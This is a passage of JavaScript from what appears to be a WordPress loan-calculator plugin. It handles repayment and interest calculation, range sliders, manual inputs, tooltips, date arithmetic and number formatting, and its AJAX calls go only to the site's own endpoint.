	var D	= I * (rates.discount * .01);
	/* Apply Discount */
	R = R - D;
	
	var M	= R / N;
	
	return {'repayment':M,'total':R,'interest':I,'discount':D,'processing':preP.processing,'down':DWN.down};
}

function qis_term (rates) {
	
	var P = rates.period.toLowerCase();
	if (P == 'years') var C = 1;
	if (P == 'months') var C = 12;
	if (P == 'weeks') var C = 52;
	if (P == 'days') var C = 365;
	return C;
}

function qisManual(event) {
	
	var $ = jQuery,
		form = $(e).closest(qis_loan_selector),
		rates = qis__rates[form.attr('id')],
		e = $(this),
		p = e.closest('div.range'),
		v = e.val(),
		s = p.find('input[type=range]'),
		min = parseFloat(s.attr('min')),
		max = parseFloat(s.attr('max')),
		step = parseFloat(s.attr('step'));
		
	rates.textamount = parseFloat(v);
	
	var caret = getCaretPosition(this);

	// if (String.match(/[^0-9])
	// Make sure nothing but numbers are allowed

	var preFilter = v.replace(/[^0-9.]/g, '').split('.');
	
	var filter = preFilter.shift() + (preFilter.length ? '.' + preFilter.join('') : '');

	e.val(filter);

	v1 = parseFloat(e.val());

	/* if (v1 >= step && !(v1 % step)) { 
		if ((max >= v1) && (min <= v1)) {
			s.val(v1);
			s.change();
		}
	} */
	
	/* Compare the two values and replace the caret where it belongs :) */
	setCaretPosition(e[0],e.val().length - (String(v).length - caret));

}

function qisTest() {

	var $ = jQuery,
		form = $(e).closest(qis_loan_selector),
		rates = qis__rates[form.attr('id')],
		e = $(this),
		p = e.closest('div.range'),
		v = parseFloat(e.val()),
		s = p.find('input[type=range]'),
		min = parseFloat(s.attr('min')),
		max = parseFloat(s.attr('max'));

	
	if (qisHasEmpty(form)) qisHideOutputs(form);
	else {
		if (min > v) e.val(min);
		if (max < v) e.val(max);
		qisShowOutputs(form);
		s.val(e.val());
		s.change();
	}
}

function qisHasEmpty(f) {
	
	var $ = jQuery,
		form = f,
		rates = qis__rates[form.attr('id')],
		outputs = form.find('.output'),
		p = outputs.eq(0),
		t = outputs.eq(1),
		principal = parseFloat(p.val()) || 0,
		term = parseFloat(t.val()) || 0;
	
	if (principal == 0 || term == 0) return true;
	return false;
	
}

function qisHideOutputs(f) {
	f.find('.qis-outputs').hide();
}

function qisShowOutputs(f) {
	f.find('.qis-outputs').show();
}

function getCaretPosition(elemId) {
	
	var iCaretPos = 0;

	if (document.selection) {
		elemId.focus();
		var oSel = document.selection.createRange();
		oSel.moveStart('character', -elemId.value.length);
		iCaretPos = oSel.text.length;
	}

	else if (elemId.selectionStart || elemId.selectionStart == '0') iCaretPos = elemId.selectionStart;

	return iCaretPos;
}

function setCaretPosition(elemId, caretPos) {
	
	var elem = elemId;

	if(elem != null) {
		if(elem.createTextRange) {
			var range = elem.createTextRange();
			range.move('character', caretPos);
			range.select();
		}
		else {
			if(elem.selectionStart) {
				elem.focus();
				elem.setSelectionRange(caretPos, caretPos);
			}
			else
				elem.focus();
		}
	}
}

var qis__bubble = '<output class="rangeslider__value-bubble"></output>';

function apply_all() {
	
	var $ = jQuery;
	
	/* Show/hide application form */
	$(".apply").hide("slow");
	$(".toggle-qis").click(function(event){
		var aurl = qis_application.ajax_url
		if (!qis_application.hasOwnProperty('loaded')) {
			qis_application['loaded'] = true;
			
			$.post(qis_application.ajax_url,{'action':'qis_capture_application'},function(data) {
			});
		}
		$(this).next(".apply").slideToggle("slow");
		event.preventDefault();
		return false;
	});
	
	/* Select all relevant loan slider forms */
	$(qis_loan_selector).each(function() {
		/* Initialize sliders */
		var sliders = $(this).find('[data-qis]'), x = $(this), manualinputs = $(this).find('input.output');

		sliders.not('[name=loan-downpayment]').qis({polyfill:false,
			onSlide: function(position, value) { 
				qisCalculate(this.$element);
			}
		});
		sliders.filter('[name=loan-downpayment]').qis({polyfill:false,
			onSlide: function(position, value) { 
				qisDPCalculate(this.$element);
			}
		});
		
		manualinputs.on('input', qisManual);
		manualinputs.blur(qisTest);
		
		var form	= $(this),
			rates	= qis__rates[form.attr('id')],
			buttons	= form.find('.circle-control');
		
		// Up and down buttons
		x.find('.circle-control').click(function() {
			var holder	= $(this).closest('.range'),
				range	= holder.find('input'),
				newVal	= parseFloat(range.val()),
				step	= parseFloat(range.attr('step')),
				min		= parseFloat(range.attr('min')),
				max		= parseFloat(range.attr('max'));

			if ($(this).hasClass('minus')) { // reduce the slider value
				newVal = newVal - step;
				if (newVal > min) range.val(newVal);
				else range.val(min);
			} else { // raise the slider value
				newVal = newVal + step;
				if (newVal < max) range.val(newVal);
				else range.val(max);
			}

			range.change();
		});
		
		
		buttons.filter('.circle-down').click(function() {
			
			var range = $(this).closest('.range').find('input[type=range]');
			var v = parseFloat(range.val());
			var s = parseFloat(range.attr('step')) || 1;
			var m = parseFloat(range.attr('min'));
			var n = v - s;
			if (n < m) range.val(m); 
			else range.val(n);
			
			range.change();
			
		});
		
		buttons.filter('.circle-up').click(function() {
			
			var range = $(this).closest('.range').find('input[type=range]');
			var v = parseFloat(range.val());
			var s = parseFloat(range.attr('step')) || 1;
			var m = parseFloat(range.attr('max'));
			var n = v + s;
			if (n > m) range.val(m); 
			else range.val(n);
			
			range.change();
			
		});
		
		rates.textamount = 0;

		manualinputs.change();
		
		sliders.qis({polyfill:false,
			/* Add the bubble to the handle element */
			onInit: function() {
				/* Check if the 'rangeslider__value-bubble' is set! */
				if (qis__rates[x.attr('id')].usebubble) {
					x.find('.qis__handle').append(qis__bubble);
					x.find('.qis-slidercenter').remove();
				}
			}
		});
		
		form.find('input[name=interestselector]').change(function() {
			$(sliders[0]).change();
		});
		
		form.find('select').change(function() {
			$(sliders[0]).change();
		});
		$('.hidethis').hide();
		$(sliders[0]).change();
		
		$('.qis_form').find('input[type=text], input[type=password]').keydown(function(e) {
			if (e.keyCode == 13) {
				e.preventDefault();
				e.stopPropagation();
			}
		});
		
		form.find('.termbutton').click(function() {
			$(this).closest('.term-buttons').find('.selected').removeClass('selected');
			$(this).addClass('selected');
			
			$(sliders[0]).change();
		});
		
	});
	
	/* Add functionality to the drop downs */
	$('.qis-register select').click(function() {
		if ($(this).data('focus') == 1) {
			$(this).data('focus',0);
			$(this).blur();
		}
		else $(this).data('focus',1);
	});
	$('.qis-register select').blur(function() {
		$(this).data('focus',0);
	});
	
	/* Tooltips */
	$('.qis_tooltip_toggle').click(function(e) {

		if ($(this).find('.qis_tooltip_body').is(':visible')) {
			$('.qis_tooltip_body').hide("slow");
		}
		else {
			$('.qis_tooltip_body').hide("slow");
			$(this).find('.qis_tooltip_body').show("slow");
		}
		e.preventDefault();
		e.stopPropagation();
		
	});
	
	if (typeof qis_form != 'undefined' && qis_form != 'N/A') {
		var topoffset = qis__rates[qis_form].offset
		$('html, body').animate({
			scrollTop: $('#qis_reload').offset().top - topoffset
		}, 1000);
	}

	$('body').click(function() {
		$('.qis_tooltip_body').hide("slow");
	});
	
	/* Tiny Inputs */
	$('.qis_label_tiny').find('input, textarea').focus(function() {
		$(this).closest('.qis_label_tiny').addClass('qis_input_content');
		
	});
	$('.qis_label_tiny').find('input, textarea').blur(function() {
		if (!$(this).val()) {
			$(this).closest('.qis_label_tiny').removeClass('qis_input_content');
		}
	});
	/* Apply content classes to tiny inputs for existing content */
	$('.qis_label_tiny').find('input, textarea').each(function() {
		if ($(this).val()) {
			$(this).closest('.qis_label_tiny').addClass('qis_input_content');
		}
	});
	
	/*
		Enable the dropdown
	*/
	if (!$('#calculators').data('listener')) {
		$('#calculators').on('change',function() {
			
			$('#calculator-container').empty();
			$('#calculator-failure, #calculator-loading, #calculator-container').hide();
			
			$('#calculators').prop('disabled',true);
			
			$('#calculator-loading').show();
			/*
				Get the source for the next calculator
			*/
			$.post(qis_application.ajax_url,{'action':'qis_get_calculator','attributes':{'calculator':$(this).val()}},function(data) {
				
				if (data.success == true) {
					
					$('#calculator-failure, #calculator-loading, #calculator-container').hide();
					$('#calculator-container').html(data.data).show();
					
					apply_all();
					
				} else {
					$('#calculator-failure, #calculator-loading, #calculator-container').hide();
					
					// $('#calculator-failure').show();
				}
				
				$('#calculators').prop('disabled',false);
			},'json');
		});
	}
	
	//$('#calculators').data('listener',true);
}
jQuery(document).ready(function($) {
	
	apply_all();

});

function check() {
	
	$ = jQuery;
	$("#filechecking").show();
	$(".submit").hide();  
}

function updateValueBubble(pos, value, context) {
	
	$ = jQuery;
	pos = pos || context.position;
	value = value || context.value;
	var $valueBubble = $('.rangeslider__value-bubble', context.$range);
	var tempPosition = pos + context.grabPos;
	var position = (tempPosition <= context.handleDimension) ? context.handleDimension : (tempPosition >= context.maxHandlePos) ? context.maxHandlePos : tempPosition;

	if ($valueBubble.length) {
		$valueBubble[0].style.left = Math.ceil(position) + 'px';
		$valueBubble[0].innerHTML = value;
	}
}

function qis_date_add(date, interval, units) {

	units = parseFloat(units);
	
	var ret = new Date(date); //don't change original date
	var checkRollover = function() { if(ret.getDate() != date.getDate()) ret.setDate(0);};
	switch(interval.toLowerCase()) {
		case 'years'   :  ret.setFullYear(ret.getFullYear() + units); checkRollover();  break;
		case 'quarters':  ret.setMonth(ret.getMonth() + 3*units); checkRollover();  break;
		case 'months'  :  ret.setMonth(ret.getMonth() + units); checkRollover();  break;
		case 'weeks'   :  ret.setDate(ret.getDate() + 7*units);  break;
		case 'days'	:  ret.setDate(ret.getDate() + units);  break;
		case 'hours'   :  ret.setTime(ret.getTime() + units*3600000);  break;
		case 'minutes' :  ret.setTime(ret.getTime() + units*60000);  break;
		case 'seconds' :  ret.setTime(ret.getTime() + units*1000);  break;
		default		:  ret = undefined;  break;
	}
	return ret;
}

String.prototype.qis_separator = function(sr) {
	
	if (sr == 'none') return this;
	else if (sr == 'apostrophe')  var s = "'";
	else if (sr == 'dot')  var s = ".";
	else if (sr == 'comma')  var s = ",";
	else var s = ' ';
	var str = this.split('.');
	if (str[0].length >= 4) {
		str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, '$1'+s);
	}
	if (sr == 'dot') var decimalsdevider = ',';
	else var decimalsdevider = '.';
	return str.join(decimalsdevider);
}

String.prototype.qis_rounding = function(rates) {
	
	var rr = rates.rounding;
	var r = 1;

	if (rr == 'tenround')  var r = 10;
	if (rr == 'hundredround') var r = 100;
	if (rr == 'thousandround') var r = 1000;
	
	if (rr == 'noround') var num = this;
	else var num = Math.round(this / r) * r;
	
	var rs = rates.separator;
	
	if (rs == 'none') return num;
	if (rs == 'apostrophe')  var s = "'";
	else if (rs == 'dot')  var s = ".";
	else if (rs == 'comma')  var s = ",";
	else var s = ' ';
	var str = num.toString().split('.');
	if (str[0].length >= 4) {
		str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, '$1'+s);
	}
	if (rs == 'dot') var decimalsdevider = ',';
	else var decimalsdevider = '.';
	return str.join(decimalsdevider);
}